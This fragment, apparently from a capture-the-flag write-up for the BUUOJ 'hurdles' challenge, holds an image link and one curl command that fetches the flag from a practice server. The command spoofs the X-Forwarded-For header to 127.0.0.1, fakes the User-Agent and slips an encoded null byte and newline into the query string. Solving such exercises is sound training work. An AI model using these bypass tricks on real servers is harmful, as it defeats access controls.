 >curl -X PUT "http://node5.buuoj.cn:26435/hurdles/!?get=flag&%26%3D%26%3D%26=%2500%0a" -u "player:54ef36ec71201fdf9d1423fd26f97f6b" -A "1337 Browser v.9000" -H "X-Forwarded-For:13.37.13.37,127.0.0.1"